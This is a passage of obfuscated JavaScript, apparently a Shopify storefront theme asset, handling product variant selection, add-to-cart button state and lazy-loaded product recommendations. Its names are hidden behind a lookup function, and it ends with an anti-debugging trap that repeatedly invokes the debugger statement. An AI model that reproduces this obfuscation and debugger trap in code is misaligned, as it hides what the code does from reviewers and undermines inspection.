_0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/11/assets/global.js.map?v=77203367985599398841727323282
